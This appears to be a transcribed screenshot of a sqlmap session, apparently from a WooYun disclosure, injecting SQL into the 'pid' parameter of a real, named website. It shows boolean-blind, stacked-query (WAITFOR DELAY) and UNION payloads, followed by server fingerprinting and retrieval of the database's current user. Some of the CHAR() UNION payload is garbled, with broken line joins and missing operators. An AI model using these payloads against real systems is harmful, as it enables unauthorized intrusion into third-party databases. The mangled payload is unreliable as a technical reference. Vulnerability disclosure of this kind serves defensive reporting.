 Parameter: pid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=56 AND 6755=6755
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: pid=56;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: pid=-4938 UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(
98)+CHAR(113)+CHAR(118)+CHAR(99)+CHAR(120)+CHAR(102)+CHAR(65)+CHAR(111
+CHAR(100)+CHAR(74)+CHAR(65)+CHAR(67)+CHAR(101)+CHAR(83)+CHAR(79)+CHAR
(107)+CHAR(116)+CHAR(84)+CHAR(77)+CHAR(90)+CHAR(112)+CHAR(68)+CHAR(71)
CHAR(102)+CHAR(84)+CHAR(66)+CHAR(105)+CHAR(70)+CHAR(100)+CHAR(82)+CHAR
(69)+CHAR(114)+CHAR(76)+CHAR(108)+CHAR(121)+CHAR(90)+CHAR(85)+CHAR(80)
+CHAR(98)+CHAR(120)+CHAR(107)+CHAR(113),NULL-- -
---
[16:39:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:39:30] [INFO] fetching current user
current user: 'cctvse'
[16:39:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:39:30] [INFO] fetched data logged to text files under 'C:\Users\Ac
r\.sqlmap\output\www.cctvse.net'
www.wooyun.org